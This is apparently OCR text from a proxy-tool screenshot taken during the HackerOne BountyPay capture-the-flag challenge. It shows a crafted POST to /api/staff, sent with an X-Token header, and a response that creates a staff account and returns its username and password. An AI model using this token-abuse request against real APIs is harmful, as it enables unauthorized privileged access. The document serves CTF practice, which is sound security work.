 Go Cancel < > Target: https://api.bountypay.h1ctf.com ?
Request
Raw Params Headers Hex LINK-DUMPER
POST /api/staff HTTP/1.1
Host: api.bountypay.h1ctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
DNT: 1
Connection: close
X-Token: 8e9998ee3137ca9ade8f372739f062c1
Upgrade-Insecure-Requests: 1
staff_id=STF:8FJ3KFISL3
Response
Raw Headers Hex LINK-DUMPER
HTTP/1.1 201 Created
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 09 Jun 2020 12:43:32 GMT
Content-Type: application/json
Connection: close
Content-Length: 110
{"description":"Staff Member Account
Created","username":"sandra.allison","password":"s%3D8qB8zEpMnc*xsz
7Yp5"}